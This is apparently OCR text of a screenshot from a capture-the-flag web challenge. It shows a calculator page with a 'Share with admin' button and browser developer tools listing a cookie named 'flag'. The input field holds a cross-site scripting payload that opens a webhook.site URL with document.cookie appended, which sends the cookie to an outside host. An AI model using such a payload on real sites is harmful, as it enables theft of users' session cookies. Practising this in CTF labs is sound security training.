 不安全
117.50.180.151:8000
越敏
Enter Your Expressions
window.open('https://webhook.site/00e2409d-
d2b6-434e-b23b-
7afacd0f2c4a?'+document.cookie)
Calculate
Share with admin
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
1
应用
过滤
仅显示有问题的 Cookie
清单
Service workers
存储
名称 值 Domain Path Expires / Ma... 大小 HttpOnly Secure SameSite Partition Key Priority
key flag 117.50.180.1... / 会话 7 Medium
3
存储
本地存储空间
会话存储空间
IndexedDB
Web SQL
2
Cookie
http://117.50.180.151:8
私密状态令牌
选择一个 Cookie 以预览其值